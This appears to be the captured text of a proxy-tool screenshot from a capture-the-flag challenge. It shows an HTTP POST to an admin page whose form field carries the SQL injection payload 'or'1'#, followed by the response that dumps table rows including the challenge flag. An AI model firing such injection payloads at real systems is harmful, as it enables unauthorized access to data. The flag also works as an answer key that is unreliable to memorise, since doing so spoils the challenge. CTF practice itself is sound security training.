 Request
Pretty Raw Hex \n
1 POST /landing_admin.php?debug=TRUE HTTP/1.1
2 Host: s0pq6slfaunwbtmysg62yzmoddaw7ppj.ctf.sg:18926
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://s0pq6slfaunwbtmysg62yzmoddaw7ppj.ctf.sg:18926
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://s0pq6slfaunwbtmysg62yzmoddaw7ppj.ctf.sg:18926/landing_admin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=c3dd48005f12f629282519c147b65806
14 Connection: close
15
16 filter='or'1'#
Response
Pretty Raw Hex Render \n
List of actions taken by targets
isALIVE Filter result
Filter applied: 'or'1'#
IP Status Key
192.168.1.20 isALIVE TSIC{H0P3_YOu_eNJ0Y-1t}
192.168.1.20 isALIVE TheFlagIsSomewhereHere
192.168.1.20 isALIVE ButCanYouFindIt
192.168.1.20 isDEAD MaybeMessingAroundTheFilterWillHelp?
192.168.1.20 isDEAD ButDoYouKnowHow?